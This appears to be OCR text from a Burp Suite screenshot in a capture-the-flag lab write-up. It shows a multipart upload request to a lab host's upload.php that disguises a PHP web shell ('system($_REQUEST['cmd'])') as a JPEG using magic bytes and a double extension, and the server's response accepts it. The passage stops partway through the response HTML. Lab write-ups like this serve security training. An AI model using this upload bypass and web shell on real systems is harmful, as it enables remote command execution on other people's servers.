 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------190645698696042638342143099​40
8 Content-Length: 396
9 Origin: http://10.10.10.185
10 Connection: close
11 Referer: http://10.10.10.185/upload.php
12 Cookie: PHPSESSID=9f823d50ea4rvhieb2a0m9lqt0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------19064569869604263834214309940
16 Content-Disposition: form-data; name="image"; filename="0x4rt3mis.php.jpeg"
17 Content-Type: image/jpeg
18
19 ÿØÿî
20
21 <?php system($_REQUEST["cmd"]); ?>
22
23 -----------------------------19064569869604263834214309940
24 Content-Disposition: form-data; name="submit"
25
26 Upload Image
27 -----------------------------19064569869604263834214309940--
28
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Oct 2021 02:11:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3003
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file 0x4rt3mis.php.jpeg has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
27 left:0;